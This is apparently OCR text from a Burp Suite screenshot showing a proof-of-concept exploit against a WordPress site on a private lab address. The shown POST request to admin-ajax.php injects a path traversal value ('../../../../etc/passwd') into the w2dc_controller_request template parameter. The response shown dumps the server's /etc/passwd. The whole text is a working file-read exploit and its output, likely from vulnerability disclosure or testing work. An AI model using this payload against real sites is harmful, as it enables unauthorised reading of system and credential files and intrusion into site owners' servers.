 Burp Suite Professional v2021.5.3 - Temporary Project - Anyone
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize
1 × ...
Send Cancel < > Target: http://192.168.128.129:8080
Request
Pretty Raw \n Actions
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: 192.168.128.129:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.101 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: lang=zh-cn; vision=rnd; device=desktop; theme=default; hideMenu=false
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 86
12
13 action=w2dc_controller_request&template=
../../../../../../../../../../../../etc/passwd
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Feb 2025 06:37:20 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Vary: Accept-Encoding
12 Content-Length: 1219
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 {"html":"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/
10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sb
534::\/nonexistent:\/usr\/sbin\/nologin\n","hash":"238d743ae0849c2ed73fc8a94fd07d29"
Search... 0 matches
INSPECTOR
Ready 1,665 bytes | 26 millis